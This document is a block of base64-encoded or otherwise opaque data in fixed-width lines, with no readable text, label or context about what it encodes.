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
